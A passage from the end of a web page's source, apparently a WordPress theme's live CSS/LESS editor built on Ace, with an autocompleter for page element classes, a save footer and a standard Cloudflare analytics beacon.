										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d6454b60aa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>